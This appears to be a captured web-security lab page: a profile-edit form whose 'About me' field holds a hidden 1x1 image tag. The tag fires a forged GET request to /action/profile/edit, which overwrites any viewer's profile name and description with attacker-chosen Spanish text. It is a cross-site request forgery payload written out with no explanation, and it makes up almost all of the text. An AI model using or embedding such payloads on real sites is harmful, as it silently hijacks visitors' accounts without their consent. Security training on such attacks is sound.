 Display name
alice
About me
Embed content Visual editor
<p>Aqui hay texto</p>
<img src="/action/profile/edit?name=JUANETE&
description=Hola+soy+JUANETE+,+tengo+un+problema+con+mi+jefe+,+a+parte+de+que+paga+poco+,+se+aprovecha+de
+notroso+para+que+hagamos+horas+extras&accesslevel%5bdescription%5d=2&briefdescription=&
accesslevel%5bbriefdescription%5d=2&location=&accesslevel%5blocation%5d=2&interests=&
accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&contactemail=&accesslevel%5bcontactemail%5d=2&
phone=&accesslevel%5bphone%5d=2&mobile=&accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&
twitter=&accesslevel%5btwitter%5d=2&guid=59" alt"Imagen" width="1" height="1" />
Public